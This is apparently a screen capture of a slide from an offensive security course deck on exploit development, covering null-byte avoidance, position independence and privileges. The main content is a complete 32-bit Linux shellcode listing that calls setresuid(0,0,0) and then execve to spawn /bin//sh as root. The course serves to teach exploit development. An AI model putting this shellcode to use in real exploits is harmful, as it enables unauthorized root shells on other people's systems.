 Offensive Security - Goog
08 Exploit Development 102
https://docs.google.com/presentation/d/1elY-Hxpm7KXVtavBFsaF30XU4AbwNJOnP1OmAyRey-4/edit#slide=id.g99fcef76_38
Owen Redwood
08 Exploit Development 102
Present
Comments
Share
File Edit View Insert Slide Format Arrange Tools Table Help All changes saved in Drive
3 other viewers
Consolas 14 B I U A
46
NO NULL BYTES
47
Position Independent
48
Recap
49
BUT WAIT
THERE'S MORE!
50
Privileges! (for the low price
of $13.37)
51
Privileges
52
Example!
Example!
BITS 32
; setresuid(uid_t ruid, uid_t euid, uid_t suid);
xor eax, eax ; zero out eax
xor ebx, ebx ; zero out ebx
xor ecx, ecx ; zero out ecx
xor edx, edx ; zero out edx
mov al, 0xa4 ; 164 (0xa4) for syscall #164
int 0x80 ; setresuid(0, 0, 0) restore all root privs
; execve(const char *filename, char *const argv [], char *const envp[])
xor eax, eax ; make sure eax is zeroed again
mov al, 11 ; syscall #11
push ecx ; push some nulls for string termination
push 0x68732f2f ; push "//sh" to the stack
push 0x6e69622f ; push "/bin" to the stack
mov ebx, esp ; put the address of "/bin//sh" into ebx, via esp
push ecx ; push 32-bit null terminator to stack
mov edx, esp ; this is an empty array for envp
push ebx ; push string addr to stack above null terminator
mov ecx, esp ; this is the argv array with string ptr
int 0x80 ; execve("/bin//sh", ["/bin//sh", NULL], [NULL])
Click to add notes
12:00 PM